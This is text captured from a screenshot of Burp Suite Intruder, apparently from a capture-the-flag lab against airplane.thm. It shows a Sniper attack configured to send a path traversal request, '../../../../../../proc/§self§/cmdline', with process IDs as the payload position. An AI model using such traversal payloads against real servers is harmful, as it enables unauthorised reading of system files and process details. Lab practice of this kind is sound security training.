 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn Hackvertor GAP JWT Editor
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://airplane.thm:8000 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /?page=../../../../../../proc/§self§/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
14